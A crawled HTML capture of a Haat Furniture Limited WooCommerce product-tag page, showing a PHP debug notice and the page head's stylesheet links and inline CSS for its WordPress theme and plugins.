

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haatfurniture.com/product-tag/home/
body_size: 32225
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>woodmart</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/haatjjog/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://haatfurniture.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://haatfurniture.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>home &#8211; Haat Furniture Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Haat Furniture Limited &raquo; Feed" href="https://haatfurniture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haat Furniture Limited &raquo; Comments Feed" href="https://haatfurniture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haat Furniture Limited &raquo; home Tag Feed" href="https://haatfurniture.com/product-tag/home/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://haatfurniture.com/wp-includes/css/dist/block-library/style.min.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://haatfurniture.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://haatfurniture.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='stb-style-css' href='https://haatfurniture.com/wp-content/plugins/bkash/css/style.css?ver=8566da694c4b5e028f513400b25e4157' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://haatfurniture.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1768237109' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://haatfurniture.com/wp-content/uploads/elementor/css/post-5.css?ver=1768239223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://haatfurniture.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8874-css' href='https://haatfurniture.com/wp-content/uploads/elementor/css/post-8874.css?ver=1768239223' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://haatfurniture.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://haatfurniture.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-extra-prod-opt-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/int-woo-extra-prod-opt.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://haatfurniture.com/wp-content/uploads/2025/03/xts-theme_settings_default-1743148535.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://haatfurniture.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742235648' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://haatfurniture.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742235665' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
